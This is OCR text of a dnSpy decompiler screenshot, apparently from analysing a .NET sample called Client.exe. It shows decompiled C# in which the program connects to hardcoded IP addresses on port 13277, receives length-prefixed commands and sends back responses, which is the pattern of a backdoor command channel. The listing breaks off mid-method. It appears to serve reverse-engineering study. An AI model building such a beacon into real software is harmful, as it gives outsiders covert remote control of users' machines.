 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
original
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rdata
Section #2: .data
Section #3: .ndata
Section #4: .rsrc
Section #5: .reloc
Client (0.0.0.0)
Client.exe
PE
Type References
References
mscorlib @23000001
System @23000002
{ } -
{ } Client
Client @02000002
Base Type and Interfac
Derived Types
Client() : void @0600
GetResponseTo(string
Main(string[]) : void @
topinambour (0.0.0.0)
topinambour.exe
PE
Client
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
14 private static void Main(string[] args)
15 {
16 foreach (string ipString in new List<string>
17 {
18 "197.168.0.247",
19 "10.0.0.30",
20 "10.0.0.31"
21 })
22 {
23 try
24 {
25 IPAddress ipaddress = IPAddress.Parse(ipString);
26 IPEndPoint remoteEP = new IPEndPoint(ipaddress, 13277);
27 Socket socket = new Socket(ipaddress.AddressFamily, SocketType.Stream, ProtocolType.Tcp);
28 socket.ReceiveTimeout = 20000;
29 socket.SendTimeout = 60000;
30 socket.Connect(remoteEP);
31 byte[] array = new byte[4];
32 if (socket.Receive(array, 4, SocketFlags.None) != 4)
33 {
34 throw new Exception();
35 }
36 int num = BitConverter.ToInt32(array, 0);
37 byte[] array2 = new byte[num];
38 int i;
39 int num2;
40 for (i = 0; i < num; i += num2)
41 {
42 num2 = socket.Receive(array2, i, num - i, SocketFlags.None);
43 if (num2 == 0)
44 {
45 break;
46 }
47 }
48 if (i != num)
49 {
50 throw new Exception();
51 }
52 string responseTo = Client.GetResponseTo(Encoding.Unicode.GetString(array2, 0, array2.Length));
53 byte[] bytes = Encoding.Unicode.GetBytes(responseTo.ToCharArray());
54 byte[] bytes2 = BitConverter.GetBytes(bytes.Length);
55 socket.Send(bytes2);
56 socket.Send(bytes);
57 socket.Close();